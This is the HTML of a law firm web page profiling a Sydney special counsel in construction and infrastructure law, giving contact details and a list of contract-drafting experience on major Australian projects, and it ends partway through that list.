1.266.038 2.245-.778 2.283-2.095.037-1.317-.89-2.217-2.156-2.255z" /></symbol><symbol viewBox="0 0 24 24" id="help-circled"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5C6.202 1.5 1.5 6.202 1.5 12S6.202 22.5 12 22.5 22.5 17.798 22.5 12 17.798 1.5 12 1.5zm.947 15.314c-.024.834-.642 1.35-1.444 1.327-.769-.024-1.373-.572-1.35-1.411.024-.835.661-1.364 1.43-1.34.806.022 1.392.59 1.364 1.424zm2.283-5.967c-.197.276-.638.633-1.19 1.064l-.615.422c-.3.23-.488.501-.586.81-.052.165-.089.591-.098.877-.005.057-.038.183-.211.183h-1.833c-.192 0-.216-.112-.211-.169.028-.778.14-1.42.464-1.936.436-.693 1.664-1.425 1.664-1.425.188-.14.333-.29.445-.454.207-.282.375-.596.375-.933 0-.39-.093-.76-.342-1.069-.29-.36-.604-.534-1.21-.534-.595 0-.941.3-1.19.694-.248.393-.206.857-.206 1.28H8.203c0-1.595.417-2.612 1.299-3.212.595-.408 1.354-.586 2.24-.586 1.163 0 2.086.216 2.902.835.754.572 1.153 1.378 1.153 2.465 0 .67-.235 1.233-.567 1.688z" /></symbol><symbol viewBox="0 0 24 24" id="information"><g fill="currentColor" fill-rule="evenodd" transform="translate(9 2.25)"><path d="M4.5 18.75v-12H0v.75h1.5v11.25H0v.75h6v-.75zM2.99 4.523a2.26 2.26 0 0 0 0-4.518 2.26 2.26 0 0 0 0 4.518z" /></g></symbol><symbol viewBox="0 0 24 24" id="information-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.5 11.86C22.422 6.062 17.66 1.426 11.86 1.5 6.062 1.577 1.426 6.344 1.5 12.143 1.58 17.94 6.344 22.576 12.143 22.5c5.798-.08 10.439-4.842 10.359-10.64zM12 5.246c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5c-.829 0-1.5-.67-1.5-1.5s.671-1.5 1.5-1.5zm2.063 13.27H9.938v-.515h1.032v-7.5H9.938v-.563h3.094v8.063h1.031v.516z" /></symbol><symbol viewBox="0 0 24 24" id="instagram"><path fill="currentColor" fill-rule="evenodd" d="M20.953 5.22A2.22 2.22 0 0 0 18.733 3H5.22A2.22 2.22 0 0 0 3 5.22v13.512a2.22 2.22 0 0 0 2.22 2.221h13.512a2.22 2.22 0 0 0 2.221-2.22V5.22zM12 8.206a3.74 3.74 0 1 1 0 7.48 3.74 3.74 0 0 1 0-7.48zm7.457-.717a.748.748 0 0 1-.748.748h-2.244a.748.748 0 0 1-.748-.748V5.244c0-.413.335-.748.748-.748h2.244c.413 0 .748.335.748.748v2.244zm-.701 11.97H5.29c-.413 0-.795-.383-.795-.796v-8.181h2.481c-.14.467-.213.965-.213 1.476 0 1.399.544 2.708 1.533 3.697A5.2 5.2 0 0 0 12 17.184a5.203 5.203 0 0 0 3.703-1.534 5.177 5.177 0 0 0 1.533-3.692c0-.511-.073-1.01-.213-1.477h2.434v8.181c0 .413-.289.795-.701.795z" /></symbol><symbol viewBox="0 0 16 16" id="linkedin"><path d="M3.632 15.294V4.975H.202v10.319h3.43zM1.918 3.565c1.196 0 1.94-.792 1.94-1.782C3.836.77 3.114 0 1.94 0 .767 0 0 .77 0 1.783c0 .99.744 1.782 1.895 1.782h.023zM5.53 15.294h3.43V9.531c0-.308.023-.616.113-.836.248-.617.812-1.255 1.76-1.255 1.24 0 1.737.946 1.737 2.334v5.52H16V9.377c0-3.17-1.692-4.644-3.949-4.644-1.85 0-2.662 1.034-3.114 1.739h.023V4.975H5.53c.046.968 0 10.319 0 10.319z" /></symbol><symbol viewBox="0 0 24 24" id="location"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5a6.75 6.75 0 0 0-6.75 6.75C5.25 13.5 12 22.5 12 22.5s6.75-9 6.75-14.25A6.75 6.75 0 0 0 12 1.5zm0 8.948a2.199 2.199 0 1 1 0-4.397 2.199 2.199 0 0 1 0 4.397z" /></symbol><symbol viewBox="0 0 16 16" id="menu"><path d="M2 11.667h12v-1H2v1zm0-3.334h12v-1H2v1zM2 4v1h12V4H2z" /></symbol><symbol viewBox="0 0 16 16" id="message"><path d="M4.16 11.519h4.8l2.56 1.92H6.827L3.584 15.87a.64.64 0 0 1-1.024-.512v-1.92H.96a.96.96 0 0 1-.96-.96V3.52c0-.53.43-.96.96-.96h1.6v7.359c0 .883.717 1.599 1.6 1.6zM15.04 0c.53 0 .96.43.96.96v8.959c0 .53-.43.96-.96.96h-1.6v1.92a.64.64 0 0 1-1.024.512l-3.243-2.432H4.16a.96.96 0 0 1-.96-.96V.96c0-.53.43-.96.96-.96h10.88z" /></symbol><symbol viewBox="0 0 16 16" id="minus"><path fill-rule="evenodd" fill="currentColor" d="M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z" /></symbol><symbol viewBox="0 0 16 16" id="mobile"><path d="M12 0c.53 0 .96.43.96.96v14.08c0 .53-.43.96-.96.96H4.96c-.53 0-.96-.43-.96-.96V.96c0-.53.43-.96.96-.96H12zm.32 12.16V.96A.32.32 0 0 0 12 .64H4.96a.32.32 0 0 0-.32.32v11.2h7.68zm-3.84 2.56a.64.64 0 1 0 0-1.28.64.64 0 0 0 0 1.28zm2.24-12.8a.32.32 0 0 1 0 .64H6.24a.32.32 0 1 1 0-.64h4.48z" /></symbol><symbol viewBox="0 0 16 17" fill="none" id="pen"><path d="M4.269 4.751a2 2 0 0 0-1.354 1.292L0 14.79l.46.459 4.69-4.69A1.485 1.485 0 0 1 5 9.913a1.5 1.5 0 1 1 1.5 1.5c-.231 0-.448-.057-.643-.15l-4.691 4.69.459.46 8.746-2.915a2 2 0 0 0 1.292-1.354L13 7.414l-4-4-4.731 1.337zm11.291-2.02L13.682.854a1.5 1.5 0 0 0-2.122 0L9.793 2.621l4 4 1.768-1.767a1.5 1.5 0 0 0 0-2.122z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="phone"><path d="M15.69 13.77l-1.197 1.196a3.522 3.522 0 0 1-4.487.414 43.593 43.593 0 0 1-5.283-4.103A43.597 43.597 0 0 1 .62 5.994a3.522 3.522 0 0 1 .413-4.487L2.231.31a1.057 1.057 0 0 1 1.495 0L5.72 2.304a1.057 1.057 0 0 1 0 1.495l-.859.86a.705.705 0 0 0-.102.867 19.023 19.023 0 0 0 2.457 3.258 19.026 19.026 0 0 0 3.258 2.457.705.705 0 0 0 .868-.102l.859-.86a1.058 1.058 0 0 1 1.495 0l1.994 1.995a1.057 1.057 0 0 1 0 1.495z" /></symbol><symbol viewBox="0 0 22 22" id="pinterest"><title>Icons/Ionic/Social/social-pinterest</title><path d="M11 .5C5.202.5.5 5.202.5 11c0 4.298 2.587 7.992 6.286 9.619-.028-.732-.005-1.613.183-2.41l1.35-5.723s-.338-.67-.338-1.66c0-1.556.9-2.718 2.025-2.718.957 0 1.416.717 1.416 1.575 0 .96-.614 2.395-.928 3.726-.263 1.116.558 2.02 1.66 2.02 1.987 0 3.327-2.554 3.327-5.582 0-2.302-1.551-4.022-4.368-4.022-3.183 0-5.17 2.377-5.17 5.03 0 .914.271 1.56.693 2.057.192.23.22.324.15.586-.052.193-.164.657-.216.844-.07.267-.286.361-.525.263-1.467-.6-2.151-2.203-2.151-4.013 0-2.981 2.517-6.558 7.504-6.558 4.008 0 6.647 2.902 6.647 6.014 0 4.12-2.292 7.196-5.667 7.196-1.134 0-2.198-.614-2.564-1.308 0 0-.61 2.419-.74 2.887-.22.811-.657 1.618-1.055 2.25.942.277 1.94.432 2.976.432 5.799 0 10.5-4.702 10.5-10.5C21.5 5.202 16.798.5 11 .5z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="play"><path fill="currentColor" fill-rule="evenodd" d="M19.494 10.917L6.444 3.15A.984.984 0 0 0 5.933 3a.935.935 0 0 0-.928.938H5v16.125h.005c0 .515.417.937.928.937.192 0 .351-.066.525-.16l13.036-7.757a1.412 1.412 0 0 0 0-2.166z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="play-2"><path d="M25.25 19.067a.5.5 0 0 1 0 .866L17 24.696a.5.5 0 0 1-.75-.433v-9.526a.5.5 0 0 1 .75-.433l8.25 4.763z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="play-3"><title>Icon/UI/Video-outline</title><path d="M6.6 11.15L10.8 8 6.6 4.85v6.3zM8 1C4.136 1 1 4.136 1 8s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 12.6A5.607 5.607 0 0 1 2.4 8c0-3.087 2.513-5.6 5.6-5.6 3.087 0 5.6 2.513 5.6 5.6 0 3.087-2.513 5.6-5.6 5.6z" fill="#fff" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 16 16" id="plus"><path fill-rule="evenodd" fill="currentColor" d="M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z" /></symbol><symbol viewBox="0 0 48 48" fill="none" id="present"><g clip-path="url(#cza)" fill="currentColor"><path d="M42.4 48.016H4a2.403 2.403 0 0 1-2.4-2.4v-22.4a.8.8 0 0 1 .8-.8H44a.8.8 0 0 1 .8.8v22.4c0 1.323-1.077 2.4-2.4 2.4zm-39.2-24v21.6a.8.8 0 0 0 .8.8h38.4a.8.8 0 0 0 .8-.8v-21.6h-40z" /><path d="M45.6 24.016H.8a.8.8 0 0 1-.8-.8v-8c0-1.323 1.077-2.4 2.4-2.4H44c1.323 0 2.4 1.077 2.4 2.4v8a.8.8 0 0 1-.8.8zm-44-1.6h43.2v-7.2a.8.8 0 0 0-.8-.8H2.4a.8.8 0 0 0-.8.8v7.2z" /><path d="M23.2 48.016a.8.8 0 0 1-.8-.8v-34a.8.8 0 0 1 1.6 0v34a.8.8 0 0 1-.8.8z" /><path d="M23.2 14.398a.84.84 0 0 1-.09-.004c-.459-.053-11.272-1.32-14.187-5.952C8.35 7.603 8 6.538 8 5.616c0-1.426.994-3.26 2.414-4.46 1.079-.91 2.256-1.311 3.32-1.129 5.332.909 9.194 7.445 10.253 13.43a.805.805 0 0 1-.203.689.804.804 0 0 1-.584.252zM13.22 1.584c-.538 0-1.16.277-1.774.797C10.411 3.253 9.6 4.675 9.6 5.616c0 .722.34 1.48.66 1.949 1.873 2.974 8.46 4.55 11.926 5.088-1.044-4.359-3.984-10.24-8.72-11.048a1.384 1.384 0 0 0-.247-.021z" /><path d="M23.2 14.398a.797.797 0 0 1-.787-.94C23.473 7.472 27.336.936 32.666.028c1.062-.185 2.241.218 3.32 1.129 1.42 1.2 2.414 3.033 2.414 4.459 0 .922-.35 1.987-.94 2.851-2.898 4.607-13.711 5.874-14.17 5.927a.84.84 0 0 1-.09.004zm9.98-12.814c-.084 0-.166.006-.245.02-4.733.809-7.674 6.684-8.719 11.042 2.763-.436 9.891-1.852 11.906-5.056.337-.494.678-1.252.678-1.974 0-.94-.811-2.363-1.846-3.235-.616-.52-1.236-.797-1.773-.797z" /></g><defs><clipPath id="cza"><path fill="#fff" d="M0 0h48v48H0z" /></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="print"><path fill="currentColor" fill-rule="evenodd" d="M18.748 7.5H5.252a3.01 3.01 0 0 0-3.002 3V17h3.745v4h12.01v-4h3.745v-6.5c0-1.65-1.351-3-3.002-3zm-2.248 12h-9v-6h9v6zM18.005 3H5.995v3.75h12.01V3z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="scroll-down"><path d="M17.6 12.96v9.28h-2.239a.32.32 0 0 0-.246.525l3.914 5.005a.64.64 0 0 0 .983 0l3.914-5.005a.32.32 0 0 0-.246-.525h-2.24v-9.28a.96.96 0 0 0-.96-.96h-1.92a.96.96 0 0 0-.96.96z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="search"><path fill="currentColor" fill-rule="evenodd" d="M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z" /></symbol><symbol viewBox="0 0 24 24" id="share"><path fill="currentColor" fill-rule="evenodd" d="M17.992 16.145c-.752 0-1.455.25-1.956.749l-7.17-4.145c.05-.25.1-.45.1-.699 0-.25-.05-.45-.1-.7l7.07-4.094c.551.5 1.254.799 2.056.799A3.011 3.011 0 0 0 21 5.059a3.011 3.011 0 0 0-3.008-2.996 3.011 3.011 0 0 0-3.009 2.996c0 .25.05.45.1.7l-7.07 4.094a3.018 3.018 0 0 0-2.055-.8C4.304 9.054 3 10.404 3 12.05a3.011 3.011 0 0 0 3.008 2.996c.803 0 1.505-.3 2.056-.799l7.12 4.145c-.05.2-.1.4-.1.65a2.904 2.904 0 0 0 2.908 2.896A2.904 2.904 0 0 0 20.9 19.04a2.904 2.904 0 0 0-2.908-2.896z" /></symbol><symbol viewBox="0 0 16 16" id="tick"><path fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 25 24" id="twitter"><path fill-rule="evenodd" d="M13.98 10.16L22.72 0h-2.07l-7.59 8.82L6.99 0H0l9.17 13.34L0 24h2.07l8.02-9.32 6.4 9.32h6.99l-9.51-13.84zm-2.84 3.3l-.93-1.33L2.82 1.56H6l5.96 8.53.93 1.33 7.75 11.09h-3.18l-6.33-9.05z" /></symbol><symbol viewBox="0 0 32 33" fill="none" id="up-circle"><circle cx="16" cy="16.5" r="15" transform="rotate(-90 16 16.5)" /><path d="M17.92 22.132v-7.424h1.791a.256.256 0 0 0 .197-.42l-3.131-4.004a.512.512 0 0 0-.787 0l-3.13 4.004a.256.256 0 0 0 .196.42h1.792v7.424c0 .424.343.768.768.768h1.536a.768.768 0 0 0 .768-.768z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="user"><path fill-rule="evenodd" d="M14 12c0-1.08-1.151-2.018-2.862-2.546A3.98 3.98 0 0 1 8 11a3.98 3.98 0 0 1-3.138-1.546C3.151 9.982 2 10.92 2 12v2h12v-2zm-4-8a2 2 0 1 0-4 0v3a2 2 0 1 0 4 0V4zm5 12H1a1 1 0 0 1-1-1v-3c0-1.864 1.648-3.472 4.068-4.331A3.88 3.88 0 0 1 4 7V4a4 4 0 0 1 8 0v3c0 .229-.03.451-.068.669C14.352 8.528 16 10.136 16 12v3a1 1 0 0 1-1 1z" /></symbol><symbol viewBox="0 0 16 16" id="user2"><path d="M8 10.105c-1.983 0-3.79-2.81-3.79-5.894C4.21 1.535 5.593 0 8 0c2.408 0 3.79 1.535 3.79 4.21 0 3.086-1.807 5.895-3.79 5.895zm7.391 2.156c.379.229.61.639.609 1.08v.751c0 .62-.448 1.148-1.06 1.247A48.195 48.195 0 0 1 8 16a48.195 48.195 0 0 1-6.94-.661A1.261 1.261 0 0 1 0 14.092v-.753c0-.44.229-.85.605-1.078 1.074-.654 3.33-2.001 4.701-2.643A3.71 3.71 0 0 0 8 10.948a3.706 3.706 0 0 0 2.688-1.323c1.363.644 3.624 1.985 4.703 2.636z" /></symbol><symbol viewBox="0 0 35 49" fill="none" id="work-life"><path d="M34.608 38.908L31.762 9.707c-.165-1.7-.939-3.192-2.077-4.319-.022-.03-.051-.054-.077-.081a7.294 7.294 0 0 0-5.076-2.04h-3.934C20.283 2.125 19.438 0 17.503 0c-1.935 0-2.78 2.125-3.095 3.267H10.47A7.295 7.295 0 0 0 5.351 5.35c-.006.006-.013.011-.018.02C4.185 6.5 3.406 7.996 3.24 9.706l-2.845 29.2c-.25 2.576.578 5.06 2.333 6.996 1.656 1.826 3.985 2.917 6.461 3.068.049.008.095.029.149.029.03 0 .057-.015.088-.018.113.005.225.018.34.018H25.24c.115 0 .227-.013.342-.018.03.003.055.018.088.018.054 0 .1-.021.15-.031 2.475-.15 4.802-1.241 6.455-3.066 1.754-1.935 2.582-4.42 2.333-6.995zM17.503 1.635c.618 0 1.091.836 1.379 1.632h-2.756c.285-.796.76-1.632 1.377-1.632zM10.472 4.9l9.472-.002.008.002.018-.002h4.563a5.69 5.69 0 0 1 3.621 1.294l-1.656 12.47c-.58 3.858-4.162 7.006-8.178 7.395v-.74a.817.817 0 0 0-1.633 0v.74c-4.015-.39-7.595-3.537-8.172-7.381L6.854 6.19a5.692 5.692 0 0 1 3.618-1.29zm14.381 42.467h-14.7v-5.064c0-1.711 1.465-3.103 3.267-3.103h8.167c1.801 0 3.266 1.392 3.266 3.103v5.064zm6.215-2.561c-1.197 1.32-2.824 2.15-4.581 2.43v-4.933c0-2.611-2.199-4.736-4.9-4.736H13.42c-2.702 0-4.9 2.125-4.9 4.736v4.935c-1.758-.28-3.386-1.111-4.583-2.432-1.44-1.588-2.122-3.628-1.914-5.74l2.845-29.2a5.362 5.362 0 0 1 .568-1.938l1.46 10.976c.706 4.706 4.928 8.404 9.79 8.788v4.158a.817.817 0 0 0 1.634 0v-4.159c4.862-.383 9.086-4.081 9.797-8.8l1.457-10.955c.298.588.496 1.237.563 1.928l2.845 29.202c.208 2.112-.473 4.15-1.914 5.74z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="youtube"><path fill="currentColor" fill-rule="evenodd" d="M23.84 6.975c0-2.11-1.55-3.806-3.468-3.806A169.797 169.797 0 0 0 12.422 3h-.844c-2.7 0-5.353.047-7.95.169-1.912 0-3.464 1.706-3.464 3.815A68.68 68.68 0 0 0 0 11.991 71.644 71.644 0 0 0 .16 17c0 2.11 1.551 3.82 3.464 3.82 2.728.127 5.526.184 8.372.179 2.85.01 5.639-.047 8.371-.178 1.918 0 3.47-1.711 3.47-3.82.112-1.674.163-3.343.159-5.016a68.878 68.878 0 0 0-.155-5.011zM9.704 16.589V7.38L16.5 11.98 9.703 16.59z" /></symbol></svg>



<header class="s-mobile-header js-flex-fixed logo-on-active ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>
    </div>
</header>

<header class="s-mobile-header js-flex-fixed ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

    </div>

    <nav class="mobile-nav" role="navigation">
        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

        <div class="c-mobile-search">
            <form method="get" action="/search?" class="search-dialog">
                <div class="form-horizontal">
                    <div class="form-group">
                        <div class="editing-form-label-cell">
                            <label class="control-label">Search for:</label>
                        </div>
                        <div class="editing-form-value-cell">
                            <input name="ask" placeholder="Search" type="text" maxlength="1000" class="form-control tontest" autocomplete="off">
                        </div>
                    </div>
                    <div class="form-group form-group-submit">
                        <input type="submit" value="Search" class="btn btn-default">
                    </div>
                </div>
            </form>
        </div>

        
            <ul id="c-primary-links">
                        <li><a href="/about">About</a></li>
                        <li><a href="/lawyers">Lawyers</a></li>
                        <li><a href="/our-expertise">Our Expertise</a></li>
                        <li><a href="/knowledge">Knowledge</a></li>
                        <li><a href="/news">News </a></li>
                        <li><a href="/events">Events</a></li>
                        <li>
                            <button aria-pressed="false" aria-label="Navigation Sub Menu" class="sub-menu-toggle has-submenu">Careers</button>

                            <ul>
                                <li>
                                    <a href="#" class="back btn btn-skin-1">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-left"></use>
                                        </svg>
                                        Back
                                    </a>
                                </li>

                                    <li><a href="/careers">Careers Home</a></li>
                                    <li><a href="/careers/legal">Legal Careers</a></li>
                                    <li><a href="/careers/graduates">Early Careers</a></li>
                                    <li><a href="/business-and-legal-support-careers">Business and Legal Support Careers</a></li>
                                    <li><a href="/working-at-holding-redlich">Working with us</a></li>
                                    <li><a href="https://clientapps.jobadder.com/4627/holding-redlich">Current vacancies</a></li>

                                <li>
                                    <a href="/careers" class="parent-link btn btn-skin-1 btn-icon">
                                        Overview <svg class="svg-icon ">
                                            <use xlink:href="#arrow-right"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li><a href="/contact-us">Contact us</a></li>
            </ul>
        
        
            <ul id="c-secondary-links">
                <li>
                    <p class="display-micro">Holding Redlich &copy; 2025</p>
                </li>
                    <li><a href="/legal-notices">Legal Notices</a></li>
                    <li><a href="/payment-terms">Payment Terms</a></li>
                    <li><a href="/sitemap">Sitemap</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
            </ul>
        

        <div class="c-social-links">
            <a href="" title="Facebook" target="_blank">
                <svg class="svg-icon icon-facebook">
                    <use xlink:href="#facebook" />
                </svg>
            </a>
            <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                <svg class="svg-icon icon-twitter">
                    <use xlink:href="#twitter" />
                </svg>
            </a>
            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                <svg class="svg-icon icon-linkedin">
                    <use xlink:href="#linkedin" />
                </svg>
            </a>
        </div>
    </nav>
</header>

<header class="s-desktop-header js-flex-fixed ">
    <div class="desktop-header-content">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        
            <nav class="c-desktop-menu">
                <ul>
                            <li><a href="/about">About</a></li>
                            <li><a href="/lawyers">Lawyers</a></li>
                            <li><a href="/our-expertise">Our Expertise</a></li>
                            <li><a href="/knowledge">Knowledge</a></li>
                            <li><a href="/news">News </a></li>
                            <li><a href="/events">Events</a></li>
                            <li class="nav-dropdown js-dropdown">
                                <a href="/careers">
                                    Careers
                                    <span class="icon">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-up"></use>
                                        </svg>
                                    </span>
                                </a>
                                <ul class="flayout" style="display: none;">
                                        <li>
                                            <a href="/careers" class="">Careers Home</a>
                                        </li>
                                        <li>
                                            <a href="/careers/legal" class="">Legal Careers</a>
                                        </li>
                                        <li>
                                            <a href="/careers/graduates" class="">Early Careers</a>
                                        </li>
                                        <li>
                                            <a href="/business-and-legal-support-careers" class="">Business and Legal Support Careers</a>
                                        </li>
                                        <li>
                                            <a href="/working-at-holding-redlich" class="">Working with us</a>
                                        </li>
                                        <li>
                                            <a href="https://clientapps.jobadder.com/4627/holding-redlich" class="">Current vacancies</a>
                                        </li>
                                </ul>
                            </li>
                            <li><a href="/contact-us">Contact us</a></li>

                    <li>
                        <div class="js-search-bar-trigger c-desktop-menu-search" tabindex="0">
                            <svg class="svg-icon ">
                                <use xlink:href="#search" />
                            </svg>
                        </div>
                    </li>
                    <li class="social-icon">
                        <div>
                            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn">
                                <svg class="svg-icon icon-linkedin">
                                    <use xlink:href="#linkedin" />
                                </svg>
                                <span class="sr-only">LinkedIn</span>
                            </a>
                            <a href="https://twitter.com/HoldingRedlich" title="Twitter">
                                <svg class="svg-icon icon-twitter">
                                    <use xlink:href="#twitter" />
                                </svg>
                                <span class="sr-only">Twitter</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </nav>
        

    </div>
</header>
<div class="azure-search-form search-bar" data-search-url="https://holdingredlichcom.search.windows.net/indexes/web-content/docs?api-version=2016-09-01&amp;api-key=C5DA22C8AF06E0EA5BED96D1E9FEBC2F" data-redirect="/search" data-perpage="10">
    <div class="search-overlay js-search-bar-close"></div>
    <div class="search-bar-content">
        <div class="search-container container">
            <div class="search-inner">
                <label for="search-input" class="sr-only">What are you searching for?</label>
                <input type="text" id="search-input" class="search-input" data-placeholder-desktop="What are you searching for?" data-placeholder-mobile="Search..." placeholder="What are you searching for?" />
                <div class="search-icon js-search-bar-search" tabindex="0" role="button" aria-label="Search">
                    <svg class="svg-icon icon-search">
                        <use xlink:href="#search" />
                    </svg>
                </div>
                <div class="search-button btn btn-skin-1 js-search-bar-search" tabindex="0" role="button">
                    Search
                </div>
                <div class="search-close js-search-bar-close" tabindex="0" role="button" aria-label="Close search">
                    <svg class="svg-icon ">
                        <use xlink:href="#cross" />
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>




    <section class="s-page-header dark-bg js-blend-mode large">
        <div class="mask-bg-mobile" style="background-image: url('https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/b2fa7157-1912-4638-a70f-2392b820b278/Large-hero-image-1440w-x-810h.jpg');"></div>
        <div class="mask-bg-desktop" style="background-image: url('https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/b2fa7157-1912-4638-a70f-2392b820b278/Large-hero-image-1440w-x-810h.jpg');"></div>
        <div class="mask-color"></div>
        <div class="mask-screen"></div>
        <div class="mask-multiply">
            <div class="mask-1"></div>
            <div class="mask-2"></div>
        </div>
        <div class="container">
            <div class="header-wrapper">
                <div class="header-content">
                    <h1>Krishneel Kumar</h1>
                    <div class="s-page-profile-header">
                        <h4 class="position">Special Counsel - <span><em>Sydney</em></span></h4>
                        <h4 class="area-heading">Areas of Expertise</h4>
                            <p class="area-text"><em>
                    <a href="/our-expertise/practice-area/construction-infrastructure">Construction, Infrastructure &amp; Projects</a>
    </em></p>


                        <div class="contact">
                            <h4 class="contact-nav">
                                <div class="icon"></div>
                                Contact Krishneel
                            </h4>
                            <div class="contact-details">
                                    <a href="tel:&#x2B;61 2 8083 0320" class="lawyer-contact" data-contact="Krishneel Kumar">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#phone" />
                                        </svg>
                                        &#x2B;61 2 8083 0320
                                    </a>
                                    <a href="mailto:krishneel.kumar@holdingredlich.com" class="lawyer-contact" data-contact="Krishneel Kumar">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#email" />
                                        </svg>
                                        krishneel.kumar@holdingredlich.com
                                    </a>
                                    <a href="https://www.linkedin.com/in/krishneel-kumar-62932a5a/">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#linkedin"></use>
                                        </svg>
                                        Connect
                                    </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
        <section class="cw-column-layout two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Expertise</h2>
                 </div>
                <div class="c-text-block">
                    <p>Krishneel is a special counsel in our Construction, Infrastructure and Projects team, with a primary focus on construction and infrastructure contracts.</p><p>Krishneel’s focus is on delivering specialist advice in construction and procurement across all levels, including government and private sector clients and, principals, developers, contractors and consultants. Krishneel has previously undertaken a 10 month secondment at ASX listed Transurban Limited.</p>
                </div>
            </div>
        </div>
    </section>

        <section class="cw-column-layout two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Experience</h2>
                 </div>
                <div class="c-text-block">
                    <p>Krishneel’s experience includes:</p><ul>
  <li>drafting various parts of the EPC Contract (FIDIC Silver) for the $5bn Snowy 2.0 hydropower project, drafting ancillary documents including interface deeds, novation and warranty deeds, heads of agreement, process deed polls, deeds of disclaimer, legal sign off documentation, risk allocation matrices and undertaking tender and probity assessments</li>
  <li>drafting various parts of the due diligence report, and running the transaction data room, for the $9.3bn WestConnex asset sale. Worked very closely with the NSW Treasury transaction team</li>
  <li>drafting submissions for, and providing ad hoc advice to, the Sydney Motorway Corporation on the $2bn WestConnex M5 expert determination</li>
  <li>drafting the construction contracts (GC21 suite) for the $300m redevelopment of Penrith Stadium for INSW</li>
  <li>drafting the construction contract (AS 4902) for the new $200m 26 floor Victoria University campus in Melbourne</li>
  <li>drafting the $100m construction contract (GC21) for the refurbishment of The Cutaway Cultural Facility in Barangaroo for INSW</li>
  <li>drafting the construction management contract (AS 4916) and bespoke trade contracts for the new $40m Hilton Garden Inn Hotel in Suva, Fiji featuring 178 guest rooms</li>
  <li>drafting the bespoke construction contract for the $25m fitout of new CBA office premises in Barangaroo</li>
  <li>drafting the $20 million construction contract (AS4902) for upgrades to King Street Wharf, Sydney</li>
  <li>drafting the $20m project delivery agreement, occupation and operation licence and construction licence for the construction of a new Learning and Library Hub Facility in Warrnambool, Victoria for the Victorian Government</li>
  <li>drafting the $13m design and construction contracts (AS 4902) for the construction of three warehouses in the Charles Sturt Industrial Estate in South Australia</li>
  <li>drafting a suite of reactive maintenance contracts for the Women’s Housing Company to be used on works statewide</li>
  <li>drafting the access licence for the construction of new commuter car parking at North Rocks for Hills M2 Motorway</li>
  <li>drafting the construction and project management contracts for the remediation of aluminum composite panel cladding for a 9 storey residential apartment building in Sydney</li>
  <li>drafting various telecommunications licences for the M2 Motorway, Eastern Distributor and M5 South West</li>
  <li>advising a NSW Council on contract issues relating to performance security and defects in light of the potential insolvency of the construction contractor</li>
  <li>drafting the chlorine gas contract for drinking water treatment for a NSW Council</li>
